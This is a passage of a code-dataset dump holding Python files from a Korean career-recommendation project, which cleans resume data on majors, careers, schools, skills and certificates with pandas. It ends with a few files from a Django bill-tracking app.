'경영', '컴퓨터', '디자인', '정보', '전자', '산업', '경제', '영어', '언어', '소프트웨어', '시각',\n '국제', '미디어', '전기', '통신', '기계', '국어', '문화', '사회', '영상', '시스템', '교육',\n '광고', '디지털', '방송', '홍보', '심리', '관광', '콘텐츠', '관리', '통계', '행정', '건축',\n '예술', '커뮤니케이션', '신문', '통상', '환경', '금융', '정치', '마케팅', '언론', '수학', '무역',\n '글로벌', '생명', '법학', '멀티미디어', '물리', '화학'\n ]\n major_list = []\n for section in sections:\n if section in major_name:\n major_list += [section]\n return ','.join(major_list)\n"
},
{
"alpha_fraction": 0.5895439386367798,
"alphanum_fraction": 0.5956618189811707,
"avg_line_length": 36.45833206176758,
"blob_id": "cc218b6ea0d8f8bc17a08e2736a1181a20394f8a",
"content_id": "dc63f3ede8fe30ee18a38232121379636a52433a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2212,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 48,
"path": "/src/dataset/augmentation.py",
"repo_name": "jaeyoung-kang/career_recommendation",
"src_encoding": "UTF-8",
"text": "import numpy as np\n\n\nCAREER_TASKS=[\n '인사관리', '금융', '소프트웨어엔지니어', '콘텐츠제작', '광고기획자', '연구원',\n 'UX/UI디자이너', '디자이너', '교육', '기획/PM', '웹개발자', '풀스택개발자', '데이터사이언티스트',\n '마케팅', '대표이사', '경영지원', '행정및경영지원', '비즈니스', '운영', 'SW 개발', '매니저',\n '영업관리', '프론트엔드개발자', '기자', '백엔드개발자', '회계및재무관리',\n 'Researcher/Analyst', '그래픽디자이너', '품질관리', 'IOS개발자', '통번역', '투자',\n '에디터', '팀원', '디자인', '컨설턴트', '법무', '서비스운영', 'cmo', '엔지니어', '작가',\n '하드웨어엔지니어', '보안관리', 'associate', '무역', 'accountexecutive', '게임 개발',\n 'HW 개발', '기계', '조교', '생산관리', '고객상담', '바리스타'\n]\n\ndef make_binary_target(\n data,\n target_col,\n target_lst=None,\n positive_ratio=0.5,\n sep = ','\n):\n label = target_col + '_label'\n all_target_col = 'all_' + target_col\n if target_lst is None:\n target_lst = CAREER_TASKS\n data[all_target_col] = sep.join(target_lst)\n data[all_target_col] = data[all_target_col].str.split(sep)\n data = data.explode(all_target_col)\n data = data.reset_index(drop=True)\n\n data.loc[data[target_col] == data[all_target_col], label] = 1\n data.loc[data[target_col] != data[all_target_col], label] = 0\n data = data.drop(target_col, axis=1)\n data = data.rename({all_target_col: target_col}, axis=1)\n\n data = data.sort_values(label, ascending=False)\n data = data.drop_duplicates(\n subset=set(data.columns) - set([label]),\n ).sort_index()\n\n n_positive = int(data[label].sum())\n if positive_ratio > 0: # 0보다 작은 경우 그대로 아웃풋\n n_negative = int(n_positive * (1 - positive_ratio) / positive_ratio)\n negative_index = np.random.choice(data[data[label] == 0].index, n_negative)\n positive_index = data[data[label] == 1].index\n data = data.loc[np.concatenate([positive_index, negative_index])]\n\n return data.sort_index().reset_index(drop=True)\n"
},
{
"alpha_fraction": 0.5231274366378784,
"alphanum_fraction": 0.5241718888282776,
"avg_line_length": 40.6273307800293,
"blob_id": "93bd484d58509fb1fe7bff4b11df030df8112455",
"content_id": "d44a8ff0a813fe8c3f63d30bface85cf4c8fed11",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8666,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 161,
"path": "/src/utils/major_cleaner.py",
"repo_name": "jaeyoung-kang/career_recommendation",
"src_encoding": "UTF-8",
"text": "import pandas as pd\nimport numpy as np\nimport re\nfrom konlpy.tag import Mecab\n\n\nclass MajorCleaner:\n def __init__(self, split_section=False):\n '''\n split_section: True인 경우 합쳐진 section을 unique 값으로 인식, False인 경우 각 section을 unique로 해서 연결\n '''\n self.split_section = split_section\n self.mecab = Mecab()\n self.top_sections = [\n '경영', '컴퓨터', '디자인', '정보', '전자', '산업', '경제', '영어', '언어', '소프트웨어', '시각',\n '국제', '미디어', '전기', '통신', '기계', '국어', '문화', '사회', '영상', '시스템', '교육',\n '광고', '디지털', '방송', '홍보', '심리', '관광', '콘텐츠', '관리', '통계', '행정', '건축',\n '예술', '커뮤니케이션', '신문', '통상', '환경', '금융', '정치', '마케팅', '언론', '수학', '무역',\n '글로벌', '생명', '법학', '멀티미디어', '물리', '화학'\n ]\n self.top_majors = [\n '경영', '컴퓨터', '디자인', '언어', '경제', '디자인시각', '전자', '영어', '소프트웨어', '기계',\n '정보통신', '디자인산업', '사회', '정보', '전기전자', '정보컴퓨터', '행정', '심리', '국제', '산업',\n '교육', '방송신문', '건축', '광고홍보', '국어', '통계', '소프트웨어컴퓨터', '법학', '정치', '수학',\n '화학', '생명', '관리', '물리', '예술', '국제통상', '환경', '경영관광', '경영정보', '경영산업',\n '마케팅', '미디어', '멀티미디어', '전기', '금융', '경영국제', '문화콘텐츠', '무역', '문화',\n '미디어커뮤니케이션', '언론정보', '영상', '전기전자컴퓨터', '시스템', '디자인디지털미디어', '관광',\n '디자인커뮤니케이션', '디자인영상', '시스템정보', '정보컴퓨터통신', '디지털미디어', '경제금융', '경영글로벌',\n '디자인시각정보', '미디어영상', '국제무역', '디자인시각영상', '커뮤니케이션', '글로벌', '문화언어', '경영관리',\n '전자정보통신', '전자정보', '교육영어', '산업시스템', '콘텐츠', '방송영상', '디지털콘텐츠', '정보통계',\n '디지털', '전자통신', '언론홍보', '광고디자인', '디자인멀티미디어', '디자인미디어', '광고', '전기정보',\n '전기컴퓨터', '디자인콘텐츠', '교육국어', '경영문화예술', '미디어콘텐츠', '산업시스템정보', '글로벌미디어',\n '기계디자인시스템', '시스템컴퓨터', '경영디자인', '산업심리', '경영경제',\n ] + [\n '관광문화', '미디어정보', '방송', '디자인환경', '언론영상홍보', '통상', '전자컴퓨터', '디지털마케팅',\n '건축디자인', '산업정보', '디자인산업정보', '교육언어', '교육수학', '디자인디지털', '경영시스템',\n '경영시스템정보', '교육컴퓨터', '문화정보', '경제통상', '디지털정보', '경제글로벌', '물리전자', '경영예술',\n '관리정보', '경영마케팅', '글로벌통상', '언론영상', '사회정보', '경제국제무역', '언론', '전자컴퓨터통신',\n '관광영어', '기계시스템', '미디어소프트웨어', '컴퓨터통신', '관리디자인', '문화산업', '관광국제', '관리마케팅',\n '국제정치', '광고디자인영상', '교육사회', '국제금융', '통신', '디자인정보', '시스템환경', '경영디지털',\n '영상콘텐츠', '디지털전자', '광고언론', '건축사회환경', '경제사회', '디자인컴퓨터', '산업소프트웨어', '경제정치',\n '경영산업정보', '소프트웨어정보',\n ]\n\n def _select_main_major(self, major_name, sep=''):\n sections = self.mecab.nouns(major_name)\n main_sections = [section for section in sections if section in self.top_sections]\n main_sections = sorted(set(main_sections))\n return sep.join(main_sections)\n\n def _transform_one(self, major_name):\n clean_major = self._select_main_major(major_name)\n if clean_major in self.top_majors:\n return clean_major\n for section in self.top_sections:\n if section in major_name:\n return section\n return ''\n \n def transform(self, majors):\n if isinstance(majors, str):\n _majors = pd.Series([majors])\n elif isinstance(majors, list):\n _majors = pd.Series(majors)\n else:\n assert isinstance(majors, pd.Series), 'str or list or pd.Series'\n _majors = majors\n _na = _majors.isna()\n _majors = _majors.fillna('')\n\n if self.split_section:\n _clean_majors = _majors.apply(lambda x: self._select_main_major(x, sep=','))\n else:\n _clean_majors = _majors.apply(self._transform_one)\n\n _clean_majors[_na] = np.nan\n if isinstance(majors, str):\n return _clean_majors[0]\n elif isinstance(majors, list):\n return _clean_majors.tolist()\n return _clean_majors\n\n\ndef preprocess_major(major):\n major = major.copy()\n # ** 과정 제거 ex) 양성과정 \n major = major.apply(lambda x: '' if '과정' in x else x) \n # **대학교, 대학원, 융합\n major = major.str.replace('대학교', '')\n major = major.str.replace('대학원', '')\n major = major.str.replace('융합', '')\n # 특수문자 제거\n major = major.str.replace('.', '').str.replace('/', '').str.replace('-', '').str.replace('&', '')\n # 학부 -> 학과\n major = major.str.replace('학부', '학과') \n # **대학 ?? -> ??\n major = major.str.split('대학 ').apply(lambda x: x[-1]) \n # *학 -> *학과\n major = major.str.replace(r'학$', '학과') \n major = major.str.replace('학 ', '학과 ')\n # **(??) -> **\n major = major.str.split('(').apply(lambda x: x[0])\n # **학과 ?? -> **학과\n major = major.apply(\n lambda x: \\\n re.split('[학]과', x.replace(' ', ''))[0] \\\n + (re.search(r'[학]과', x).group(0) if re.search(r'[학]과', x) else '')\n )\n # **전공 -> **\n major = major.str.replace(r'전공$', '')\n \n # 영어\n major = major.str.lower()\n major = manual_translation(major)\n \n # **학과, **과, **학, **공 -> **\n major = major.str.replace(r'공?학과$', '').str.replace(r'공?학$', '')\n major = major.str.replace(r'과?학과$', '').str.replace(r'과?학$', '')\n major = major.str.replace(r'과$', '')\n major = major.str.replace(r'공$', '')\n # 한글자는 학 추가 ex)수 -> 수학\n major = major.apply(lambda x: x + '학' if len(x) == 1 else x)\n \n # *어*문 -> 언어\n major = major.str.replace(r'어*문$', '어')\n major = major.str.replace(r'[가-힣]*[^영국디웨제리케니싱튜투헤웹]어', '언어')\n \n return major\n\n\ndef manual_translation(series):\n series = series.str.replace('engineering', '공')\n series = series.str.replace('businessadministration', '경영')\n series = series.str.replace('economics', '경제')\n series = series.str.replace('computerscience', '컴퓨터')\n series = series.str.replace('business', '경영')\n series = series.str.replace('management', '관리')\n series = series.str.replace('marketing', '마케팅')\n series = series.str.replace('electrical', '전기')\n series = series.str.replace('industrial', '산업')\n series = series.str.replace('design', '디자인')\n series = series.str.replace('mathematics', '수')\n series = series.str.replace('finance', '금융')\n series = series.str.replace('computer', '컴퓨터')\n series = series.str.replace('software', '소프트웨어')\n series = series.str.replace('global', '국제')\n series = series.str.replace('graphic', '그래픽')\n series = series.str.replace('and', '')\n series = series.str.replace('information', '정보')\n series = series.str.replace('system', '시스템')\n series = series.str.replace('art', '예술')\n return series\n\n\nif __name__ == \"__main__\":\n df = pd.read_csv('data.txt', index_col='Unnamed: 0')\n df['school_major_name'] = df['school_major_name'].fillna('')\n df['school_major_name'] = preprocess_major(df['school_major_name'])\n\n major_cleaner = MajorCleaner()\n df['school_major_name'] = major_cleaner.transform(df['school_major_name'])\n"
},
{
"alpha_fraction": 0.695652186870575,
"alphanum_fraction": 0.7246376872062683,
"avg_line_length": 16,
"blob_id": "b62c207f09cea7928eb98fac63c150b6012f5e62",
"content_id": "12f8eefaa29f6232823d45fe1d062c27a22b41b1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 113,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 4,
"path": "/README.md",
"repo_name": "jaeyoung-kang/career_recommendation",
"src_encoding": "UTF-8",
"text": "# Career recommendation\nTobig's 14기 프로젝트용 레포입니다.\n\n* 주제: 경력기반 커리어 추천 \n"
},
{
"alpha_fraction": 0.587314784526825,
"alphanum_fraction": 0.5995014309883118,
"avg_line_length": 37.40957260131836,
"blob_id": "1c4f215c4a38930a8a176fd02343c1237913b1f2",
"content_id": "3134404d9f63b024b0d77ef1e27609edc321db32",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 15582,
"license_type": "no_license",
"max_line_length": 244,
"num_lines": 376,
"path": "/src/utils/preprocess.py",
"repo_name": "jaeyoung-kang/career_recommendation",
"src_encoding": "UTF-8",
"text": "import pandas as pd\nimport numpy as np\nimport re\nimport datetime as dt\n\n\ndef strip(series):\n series = series.str.strip('\\r\\n\\s ')\n return series\n\n\ndef split(series):\n series = series.str.split('\\r?\\n,?\\s+') # 공백문자 제거\n return series\n\n\ndef explode(series, cols):\n df = pd.DataFrame(series.explode().dropna())\n df.columns = cols\n df = df.reset_index().rename({'index': 'id'}, axis=1)\n return df\n\n\ndef clean_str_df(df):\n oject_columns = df.select_dtypes('object').columns\n for col in oject_columns:\n df[col] = df[col].str.strip()\n return df\n \n\ndef get_top_list(series, th):\n value_counts = series.value_counts()\n return value_counts[value_counts > th].index\n\n\ndef basic(data):\n data = data.drop(['Unnamed: 0', 'name'], axis=1)\n data = data.drop_duplicates()\n data = data[data.isna().sum(axis=1) < data.shape[1]]\n data = data.fillna('')\n data = data.reset_index(drop=True)\n data['id'] = data.index\n return data\n\n\ndef career(df):\n df = df.drop(['school','project','language','award','certificate'],axis=1) # 다른 전처리요소는 제거하기\n data = pd.DataFrame()\n for k in range(len(df['career'])):\n cr = list(map(lambda x : x.replace(' ',''), df['career'][k].split('\\n'))) \n crd= []\n for i in range(2,len(cr)):\n if len(cr[i]) > 0:\n crd.append(cr[i])\n cd = pd.DataFrame(crd,columns=['career'])\n cdd = cd.loc[cd[cd['career'].str.contains('년','월',na=False)][cd[cd['career'].str.contains('년','월',na=False)].index > 2].index-1]\n cddd = cd.loc[cd[cd['career'].str.contains('년','월',na=False)][cd[cd['career'].str.contains('년','월',na=False)].index > 2].index]\n cdddd = cd.loc[cd[cd['career'].str.contains('년','월',na=False)][cd[cd['career'].str.contains('년','월',na=False)].index > 2].index-2] # 직무인덱스\n unna = pd.DataFrame(np.full((len(cd.loc[cd[cd['career'].str.contains('년','월',na=False)][cd[cd['career'].str.contains('년','월',na=False)].index > 2].index-1]), 1), df['id'][k]),columns=['id'])\n cd = pd.concat([cdd.reset_index(drop=True),unna,cddd.reset_index(drop=True),cdddd.reset_index(drop=True)],axis=1)\n data = data.append(cd)\n data.columns = ['career','ID','time','task']\n \n\n \n # 데이터에서 특수문자들 제거하기\n data =data.reset_index(drop=True)\n data['career'] = pd.DataFrame(map(lambda x : x.replace('\\r',''),data['career']))\n data['time']=pd.DataFrame(map(lambda x : x.replace('\\r',''),data['time']))\n data['task']=pd.DataFrame(map(lambda x : x.replace('\\r',''),data['task']))\n data['career'] =pd.DataFrame(map(lambda x : x.replace('=-',''),data['career']))\n # time을 2020년6월-현재\t4개월 이렇게 언제부터언제까지 근무했는지랑 얼마나 근무했는지로 나누자\n data = pd.concat([data,pd.DataFrame(map(lambda x : x.split('|'),data['time']))],axis=1)\n \n data_1 = data.copy()\n data_1 = data_1.drop([2,3,4],axis=1)\n data_1.columns = ['career', 'ID', 'time_2', 'task','time','period']\n data_1 = data_1.sort_index(axis=1)\n \n # career 에서 len이 지나치게 긴것들을 제거했음 (60을 기준으로) 실제 확인해보니까 4개 빼고 전부다 이상치\n # career 에서 len이 지나치게 긴것들을 제거했음 (60을 기준으로) 실제 확인해보니까 4개 빼고 전부다 이상치\n idx = []\n check =[]\n for k in range(len(data_1['career'])):\n if type(data_1['career'][k]) == str:\n if len(data_1['career'][k]) >60:\n check.append(k)\n else:\n idx.append(k)\n data_1 = data_1.drop(check)\n data_1.reset_index(drop=True,inplace=True)\n \n # len 18을 기준으로 time 이상치 제거했음 ( 이것또한 check에 담아서 눈으로 확인할수있게 함 )\n idx = []\n check= []\n for k in range(len(data_1['time'])):\n if type(data_1['time'][k]) == str:\n if len(data_1['time'][k]) >18:\n check.append(k)\n else:\n idx.append(k)\n data_1 = data_1.drop(check)\n data_1.reset_index(drop=True,inplace=True)\n \n data_1 = data_1.dropna(subset=['period']) # period에 결측치 있는거 삭제\n \n\n # 이제 datetime으로 바꾸기 위해서 '-' 을 기준으로 시작날짜 끝날짜 만들자\n aa = pd.DataFrame(map(lambda x : x.split('-'),data_1['time']))\n aa.columns= ['start','end']\n # datetime 형식에 맞게 replace\n aa['start'] =pd.DataFrame(map(lambda x: x.replace('년','-'),aa['start']))\n aa['start'] =pd.DataFrame(map(lambda x: x.replace('월','-01'),aa['start']))\n \n # datetime에서 len < 9보다 크면 이상치로 간주했음 ! 근데 없었음 ! 이미 이전에 많이 제거해서 필요없는듯 ~!\n idx = []\n check= []\n for k in range(len(aa['start'])):\n if type(aa['start'][k]) == str:\n if len(aa['start'][k]) <9:\n idx.append(k)\n else:\n check.append(k)\n aa = aa.drop(idx).reset_index(drop=True)\n \n # datetime으로 바꿨음 ~!\n st =pd.DataFrame(map(lambda x : dt.datetime.strptime(x,'%Y-%m-%d'),aa['start']))\n \n # 끝나는 날도 똑같이 ~! 현재는 11월 1일로 했는데 수정가능함\n aa['end'] =pd.DataFrame(map(lambda x: x.replace('년','-'),aa['end']))\n aa['end'] =pd.DataFrame(map(lambda x: x.replace('월','-01'),aa['end']))\n aa['end'] =pd.DataFrame(map(lambda x: x.replace('현재','2020-11-01'),aa['end']))\n \n ed=pd.DataFrame(map(lambda x : dt.datetime.strptime(x,'%Y-%m-%d'),aa['end']))\n time =pd.concat([st,ed],axis=1)\n time.columns = ['start','end']\n \n # 그리고 다시 datetime으로 바꾼걸 데이터프레임에 붙여줍니다\n data_3 =pd.concat([data_1.drop(idx).reset_index(drop=True),time],axis=1)\n # 이제 필요없게된 time 제거\n data_3=data_3.drop(['time_2','time'],axis=1)\n # period를 전부다 개월수로 변환하자\n bb = data_3[['period','ID']].copy()\n bb['period']=pd.DataFrame(map(lambda x: x.replace('-',''),bb['period']))\n bb.columns=['period','ID']\n # 왜 개월이랑 개월 아닌걸로 나누냐면 그냥 1년 이렇게 되어있는 데이터를 구분하려고 ! 왜 구분하냐면 아래에서 쓸 eval 함수 때문에 ! 개월수가 있는건 *12+ 하고\n # 없으면 *12 만 함 ! \n idx =bb[bb['period'].str.endswith('년')].index\n idx2 = bb[bb['period'].str.endswith('개월')].index\n idx =idx.append(idx2)\n data_3 =data_3.iloc[idx]\n data_3 =data_3.reset_index(drop=True)\n # period를 전부다 개월수로 변환하자\n bb = data_3[['period','ID']].copy()\n bb['period']=pd.DataFrame(map(lambda x: x.replace('-',''),bb['period']))\n bb.columns=['period','ID']\n idx =bb[bb['period'].str.endswith('년')].index\n \n for i in range(len(bb['period'])):\n if i in idx:\n bb['period'][i] =bb['period'][i].replace('년','*12')\n else :\n bb['period'][i] =bb['period'][i].replace('년','*12+')\n bb['period']=pd.DataFrame(map(lambda x: x.replace('개월',''),bb['period']))\n bb['period']=pd.DataFrame(map(lambda x: eval(x),bb['period']))\n data_4 = pd.concat([data_3.reset_index(drop=True),bb.drop(['ID'],axis=1).reset_index(drop=True)],axis=1)\n \n # turn(이직횟수) 구하는 과정 ! ID로 인덱싱해서 뽑은다음에 거꾸로 정렬해서 그걸 변수로 뽑기\n id =data_4['ID'].unique()\n b= pd.DataFrame(columns =['ID', 'career', 'period', 'task', 'start', 'end', 'period','turn'])\n for i in id:\n a = pd.concat([data_4[data_4['ID'] == i].sort_values(by='start',ascending=True).reset_index(drop=True),pd.DataFrame(data_4[data_4['ID'] == i].sort_values(by='start',ascending=True).reset_index(drop=True).index,columns=['turn'])],axis=1)\n b = b.append(a)\n # 필요없게된 period2랑 turnover 제거 !\n data_4 = b.copy()\n data_4.columns = ['ID', 'career', 'period2', 'task', 'start', 'end', 'period','turn']\n data_4 = data_4.drop(['period2'],axis=1)\n data_4 = data_4.reset_index(drop=True)\n data_4['sum_peri']=0\n # 누적근무기간 구하기\n data_4['period'] = pd.to_numeric(data_4['period'])\n data_4['sum_peri'] = data_4.groupby('ID')['period'].cumsum()\n data_4.sort_values(by='ID').reset_index(drop=True,inplace=True)\n return data_4\n\n\ndef school(data):\n school = data['school']\n school = school.str.replace('학력', '')\n\n school = split_school_list(school)\n school = one_school_df(school)\n\n school = keep_useful_school(school)\n school = delete_strange_school(school)\n\n school_df = split_school_info(school)\n school_df = split_school_major(school_df)\n school_df = split_school_date(school_df)\n school_df = clean_str_df(school_df)\n return school_df\n\n\ndef split_school_list(school):\n def split_join_school(school_info):\n return '\\n'.join(school_info.split('\\n')[:3])\n # 공백원소 제거\n school = strip(school)\n school = school.str.split('(\\n +){3,}')\n school = school.apply(lambda x: list(filter(str.strip, x)))\n # 3번째 new_line 이후 정보 제거\n school = school.apply(lambda x: list(map(split_join_school, x)))\n return school\n\n\ndef one_school_df(school):\n school = pd.DataFrame(school.explode(), columns=['school'])\n school = school.dropna()\n school = school.reset_index().rename({'index': 'id'}, axis=1)\n return school\n\n\ndef keep_useful_school(school):\n # 졸업, 휴학, 중퇴, 재학이 있는 학력만 남김\n def check_state(shool_info):\n states = ['졸업', '휴학', '중퇴', '재학']\n for state in states:\n if state in shool_info:\n return True\n return False\n state = school['school'].apply(check_state)\n return school[state].reset_index(drop=True)\n \n\ndef delete_strange_school(school):\n # 고등학교 학력 제거\n # 프로젝트명에 \"졸업\"이 자주 들어감, 프로젝트 들어간 부분 제거\n def check_state(shool_info):\n strange_states = [\"고등\", \"젝트\"]\n for state in strange_states:\n if state in shool_info:\n return False\n return True\n state = school['school'].apply(check_state)\n return school[state].reset_index(drop=True)\n\n\ndef split_school_info(school):\n school_df = pd.DataFrame(school['school'].str.split('\\n').to_list())\n school_df.columns=['school_name', 'school_major', 'school_date']\n school_df = pd.concat([school['id'], school_df], axis=1)\n \n school_df['school_major'] = school_df['school_major'].str.split(',')\n school_df = school_df.explode('school_major')\n return school_df.reset_index(drop=True)\n\n\ndef split_school_major(school):\n school = school.copy()\n col_name = 'school_major'\n school[col_name] = school[col_name].fillna('')\n school[col_name] = school[col_name].str.split()\n \n school['school_major_name'] = school[col_name].apply(lambda x: ' '.join(x[:-1]))\n school['school_major_state'] = school[col_name].apply(lambda x: x[-1] if len(x) > 0 else None)\n\n school['school_major_state'] = school['school_major_state'].str.replace(')', '').str.split('(')\n\n school['school_major_level'] = school['school_major_state'].apply(lambda x: x[1] if isinstance(x,list) and len(x)> 1 else None)\n school['school_major_state'] = school['school_major_state'].apply(lambda x: x[0] if isinstance(x,list) else None)\n return school.drop(col_name, axis=1)\n\n\ndef split_school_date(school):\n school = school.copy()\n school['school_date'] = school['school_date'].fillna('')\n school['school_date'] = school['school_date'].str.replace('-', '').str.split()\n \n school_date = pd.DataFrame(school['school_date'].to_list()).iloc[:, :3]\n school_date.columns = ['school_start', 'school_end', 'school_state']\n\n school_date['school_start'] = school_date['school_start'].str.extract('(\\d+)')\n school_date['school_end'] = school_date['school_end'].str.extract('(\\d+)')\n return pd.concat([school.drop('school_date', axis=1), school_date], axis=1)\n\n\ndef skill(data, top_th=10):\n def get_skills(projects):\n if isinstance(projects, float):\n return []\n all_skill = []\n for project in projects:\n skills = project.split('\\n\\n')[0].split('\\n, ')\n all_skill += skills if len(skills) > 1 else []\n return all_skill\n\n project = data['project']\n project = project.str.replace('프로젝트', '')\n project = strip(project)\n\n project_seperator = ' \\n \\n \\n '\n project = project.str.split(project_seperator)\n skill = project.apply(get_skills)\n\n skill = explode(skill, cols=['skill'])\n\n skill['project_time'] = skill['skill'].str.findall('\\d\\d\\d\\d년 \\d월')\n skill['project_time'] = skill['project_time'].apply(lambda x: x[-1] if len(x) > 0 else None)\n skill = clean_str_df(skill)\n\n top_skills = get_top_list(skill['skill'], th=top_th)\n skill.loc[~skill['skill'].isin(top_skills), 'skill'] = None\n return skill.dropna(thresh=2)\n\n\ndef language(data, top_th=5):\n language = data['language']\n language = language.str.replace('언어', '')\n language = split(strip(language))\n\n language = language.apply(lambda x: [x[i * 2: i * 2 + 2] for i in range(len(x)//2)])\n \n language = explode(language, cols=['language'])\n\n lan = pd.DataFrame(language['language'].tolist())\n lan.columns = ['language_name', 'language_lavel']\n language = pd.concat([language['id'], lan], axis=1)\n language = clean_str_df(language)\n\n top_language = get_top_list(language['language_name'], th=top_th)\n language = language[language['language_name'].isin(top_language)]\n return language\n\n\ndef award(data):\n award = data['award']\n regex = re.compile('[0-9]{4}년[0-9]{1,2}월')\n award = award.str.replace('\\n','').str.replace(' ','')\n award = award.apply(regex.findall)\n\n award = explode(award, cols=['award'])\n return award\n\n\ndef certificate(data, top_th=10):\n def get_certificates(items):\n if isinstance(items, float):\n return []\n certificates = []\n for item in items:\n if len(item) > 0:\n item = item.strip()\n certificates += [item.split('\\n')]\n return certificates\n\n certificate = data['certificate']\n certificate = certificate.str.replace('자격증', '')\n certificate = strip(certificate)\n\n certificate_seperator = '\\n\\n\\n\\n'\n certificate = certificate.str.replace(' ', '').str.split(certificate_seperator)\n certificate = certificate.apply(get_certificates)\n\n certificate = explode(certificate, cols=['certificate'])\n certificate['certificate'] = certificate['certificate'].apply(lambda x: list(filter(str.strip, x)))\n\n cer = pd.DataFrame(certificate['certificate'].tolist()).iloc[:, :4]\n cer.columns = ['certificate_name', 'certificate_agency', 'certificate_time', 'certificate_etc']\n cer['certificate_time'] = cer['certificate_time'].fillna('').str.findall('\\d\\d\\d\\d년\\d월')\n cer['certificate_time'] = cer['certificate_time'] .apply(lambda x: x[-1] if len(x) > 0 else None)\n certificate = pd.concat([certificate[['id']], cer], axis=1)\n certificate = clean_str_df(certificate)\n\n top_certificate = get_top_list(certificate['certificate_name'], th=top_th)\n certificate = certificate[certificate['certificate_name'].isin(top_certificate)]\n return certificate.drop(['certificate_agency', 'certificate_etc'], axis=1)\n"
}
] | 7 |
pingszi/mytools
|
https://github.com/pingszi/mytools
|
9609ca31d7780491c76efd84650fe16d367675be
|
88b2f7871947e0b3408bd06e74e9b0efb9b67fd8
|
2d5a74810f10796ebd685ac8cb27657ad862b0a2
|
refs/heads/master
| 2020-03-19T23:52:55.930453 | 2019-02-13T02:28:57 | 2019-02-13T02:28:57 | 137,023,828 | 1 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5300942659378052,
"alphanum_fraction": 0.5489485263824463,
"avg_line_length": 39.55882263183594,
"blob_id": "374862a213d733b725cb7fb94dbee507bf6ffbb5",
"content_id": "4029207681b45582c24dca702270feb00c805ecf",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1449,
"license_type": "permissive",
"max_line_length": 101,
"num_lines": 34,
"path": "/mybills/migrations/0001_initial.py",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.0.3 on 2018-04-09 02:00\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n initial = True\n\n dependencies = [\n ]\n\n operations = [\n migrations.CreateModel(\n name='BasData',\n fields=[\n ('id', models.AutoField(primary_key=True, serialize=False, verbose_name='编号')),\n ('code', models.CharField(max_length=20, verbose_name='编码')),\n ('name', models.CharField(max_length=100, verbose_name='名称')),\n ('type', models.CharField(max_length=20, verbose_name='类型')),\n ('sort', models.IntegerField(blank=True, null=True, verbose_name='排序')),\n ('desc', models.CharField(blank=True, max_length=255, null=True, verbose_name='描述')),\n ('parent_id', models.IntegerField(default=-1, verbose_name='父编号')),\n ('add_who', models.IntegerField(verbose_name='添加人')),\n ('add_time', models.DateField(auto_now_add=True, verbose_name='添加时间')),\n ('edit_who', models.IntegerField(blank=True, null=True, verbose_name='编辑人')),\n ('edit_time', models.DateField(auto_now=True, verbose_name='编辑时间')),\n ],\n options={\n 'db_table': 'bill_bas_data',\n 'verbose_name': '基础数据管理',\n },\n ),\n ]\n"
},
{
"alpha_fraction": 0.43447181582450867,
"alphanum_fraction": 0.4551231265068054,
"avg_line_length": 23.211538314819336,
"blob_id": "9c7be4bef317dbbbba91317f60e54294df5ffc10",
"content_id": "211eae96929ffd7b0270e72aaea41eee346d4862",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 1315,
"license_type": "permissive",
"max_line_length": 110,
"num_lines": 52,
"path": "/mystatistics/templates/version_info_index.html",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "{% extends base_template %}\n{% load i18n %}\n\n{% load xadmin_tags %}\n\n{% block extrastyle %}\n<style type=\"text/css\">\n .btn-toolbar{margin-top: 0;}\n #content-block.full-content{margin-left: 0;}\n</style>\n{% endblock %}\n{% block bodyclass %}change-list{% endblock %}\n\n{% block nav_title %}{% if brand_icon %}<i class=\"{{brand_icon}}\"></i> {% endif %}{{brand_name}}{% endblock %}\n\n{% block nav_toggles %}\n{% include \"xadmin/includes/toggle_menu.html\" %}\n{% endblock %}\n\n{% block nav_btns %}\n\n{% endblock nav_btns %}\n\n{% block content %}\n<form id=\"changelist-form\" action=\"\" method=\"post\">\n <table class=\"table table-bordered table-striped table-hover\">\n <thead>\n <tr>\n <th>版本</th><th>作者</th><th>日期</th><th>描述</th>\n </tr>\n </thead>\n <tbody>\n <tr>\n <td>V1.0</td>\n <td>Pings</td>\n <td>2018-06-13</td>\n <td>\n 1.我的账单,版本信息,消费统计\n </td>\n </tr>\n <tr>\n <td>V1.1</td>\n <td>Pings</td>\n <td>2018-08-10</td>\n <td>\n 1.修改消费统计\n </td>\n </tr>\n </tbody>\n </table>\n</form>\n{% endblock %}\n"
},
{
"alpha_fraction": 0.7021276354789734,
"alphanum_fraction": 0.7021276354789734,
"avg_line_length": 14.666666984558105,
"blob_id": "a89102011d734ed2257b66349b6fae5fc2f1ae31",
"content_id": "d16796d1d8544f7aa620ef9d1e5d7edba44a0afe",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 206,
"license_type": "permissive",
"max_line_length": 37,
"num_lines": 12,
"path": "/mybills/apps.py",
"repo_name": "pingszi/mytools",
"src_encoding": "UTF-8",
"text": "import logging\n\nfrom django.apps import AppConfig\n\n\nclass MybillsConfig(AppConfig):\n name = 'mybills'\n\n # **显示的app名称\n verbose_name = \"我的账单\"\n\nlogger = logging.getLogger(\"mybills\")\n"
},
{
"alpha_fraction": 0.5975610017776489,
"alphanum_fraction": 0.6361788511276245,
"avg_line_length": 24.894737243652344,
"blob_id": "769ab2bad74415038b7fd0a8b934d487358f71e6",
"content_id": "b7affc3eb545af5288433562146f2340046df488",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 498,
"license_type": "permissive",
"max_line_length": 123,
"num_lines": 19,
